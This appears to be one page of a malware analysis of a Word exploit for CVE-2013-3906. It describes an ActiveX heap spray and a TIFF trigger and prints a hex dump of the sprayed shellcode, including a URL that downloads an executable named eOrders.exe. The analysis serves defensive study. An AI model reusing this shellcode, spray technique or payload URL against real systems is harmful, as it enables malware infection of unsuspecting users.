| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| activeX2.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX3.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX3.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX4.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX4.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX5.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX5.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX6.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX6.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX7.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX7.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX8.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX8.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX9.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX9.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX10.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX10.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
| ActiveX11.bin | 4/2/2017 2:27 AM | BIN File | 2,048 KB |
| activeX11.xml | 4/2/2017 2:27 AM | XML Document | 1 KB |
Type: BIN File
Size: 1.99 MB
Date modified: 4/2/2017 2:27 AM
Embedded ActiveX controls used for heap spray
Embedded TabStrip ActiveX controls are used for heap spraying and the embedded TIFF file named image1.jpeg triggers the CVE-2013-3906 vulnerability. There are 40 embedded ActiveX controls and each is mapped in 2MB allocated memory space. In this case, exploitation takes time but the exploit eventually crashes the vulnerable versions of Word and starts the shellcode. The shellcode is immediately visible in the hex dump of the ActiveX OLE2 file and sprayed in the memory of the exploited Word process.
000762 cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc ÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌ 00078c cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc ÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌ 0007b6 cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc ÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌ 0007e0 cc cc cc cc cc cc cc cc 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 ÌÌÌÌÌÌÌÌ........................ 00800a 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 08 eb 6a ae bc 61 27 c8 11 58 27 6c 0b 5e 27 fe 67 ................ëj®¼a'È.X'l.^'þg 008334 00 00 00 0c 00 00 00 30 00 00 00 40 00 00 00 46 ea 59 27 a4 0d 59 27 00 a0 62 27 85 00 5e 27 10 .......0...@...Fêy'¤.Y'. b'..^'. 00085e 79 88 5b 27 e7 5f 5d 27 00 00 00 00 00 24 00 00 00 00 00 00 00 00 12 60 59 27 b8 01 5e 27 00 00 y.[' ç_]'....$.......`Y'¸.^'.. 008885 90 90 eb 7f 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 ..ë.AAAAAAAAAAAAAAAAAAAAAAAAAAAA 0008b2 41 41 41 41 41 43 43 45 43 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAACCECAAAAAAAAAAAAAAAAAAAAAAA 0008dc 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 000906 41 41 24 90 90 90 90 eb ff ff ff ff c0 5a eb 79 53 30 57 89 f1 56 8b 73 3c 8b 74 1e 78 01 de 56 AA$....ëÿÿÿÿÀZëyS0W.ñV.s<.t.x.ÞV 000930 01 08 56 31 76 0f be 10 38 d6 74 08 c1 ce 07 01 d6 40 eb f1 39 37 5e 75 e5 5a 89 dd 8b 5a 24 01 ..V1v.¾.8Öt.ÁÎ..Ö@ëñ97^uåZ.Ý.Z$. 00095a 8b 04 4b 01 e8 ab 5e 5f 83 c7 04 58 5b c3 80 38 e8 74 0a 80 38 cc 74 05 80 38 eb 75 11 81 78 05 ..K.è«^_.Ç.X[Ã.8èt..8Ìt..8ëu..x. 000984 08 89 ff 55 89 e5 8d 40 05 ff e0 31 c0 64 8b 40 30 8b 40 0c 8b 40 1c 8b 70 08 8b 78 20 8b 00 66 ..ÿU.å.@.ÿà1Àd.@0.@..@..p..x .f 0009ae 00 00 89 e7 c7 07 32 74 91 0c c7 47 04 19 e2 7d 83 c7 47 08 63 89 d1 4f c7 47 0c 80 d6 af 9a c7 ...çÇ.2t..ÇG..â}.ÇG.c.ÑOÇG..Ö¯.Ç 0009d8 fb 89 57 10 e8 35 ff ff ff 48 75 f8 89 df 68 6c 6c 00 00 68 6f 6e 2e 64 68 75 72 6c 6e 54 89 e0 û.W.è5ÿÿÿHuø.ßhll..hon.dhurlnT.à 000a02 e8 0f ff ff ff 89 df 68 64 6c 6c 00 68 6c 33 32 2e 68 73 68 65 6c 54 89 e0 ff ff ff 89 c6 83 c7 è.ÿÿÿ.ßhdll.hl32.hshelT.àÿÿÿ.Æ.Ç 000a2c 8b 47 50 05 9e 01 00 00 83 c0 fb 89 47 58 89 c6 31 c9 46 38 0e 75 fb 4e 80 3e 2f 75 fa 46 89 77 .GP.....Àû.GX.Æ1ÉF8.uûN.>/úF.w 000a56 83 c6 20 89 77 60 56 68 80 00 00 00 8b 47 04 e8 fe fe ff ff 57 8d 1c 06 8b 77 5c 89 df a4 80 7f .Æ .w`Vh.....G.èþþÿÿW....w\.ß¤.. 000a80 77 60 ff 77 58 51 8b 47 0c e8 48 fa ff ff 31 c9 51 51 51 ff 77 60 51 51 8b 47 10 e8 c8 fe ff ff w`ÿwXQ.G.èHúÿÿ1ÉQQQÿw`QQ.G.èÈþÿÿ 000aaa ff 68 74 74 70 3a 2f 2f 77 77 77 2e 62 6c 63 70 6f 6c 79 63 68 65 6d 69 63 61 6c 2e 63 6f 6d 2f ÿhttp://www.blcpolychemical.com/ 000ad4 65 4f 72 64 65 72 73 2e 65 78 65 00 cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc eOrders.exe. ÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌ 000afe cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc ÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌ 000b28 cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc ÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌ
Heap sprayed shellcode from ActiveXn.bin files
Shellcode - hook evasion
3/13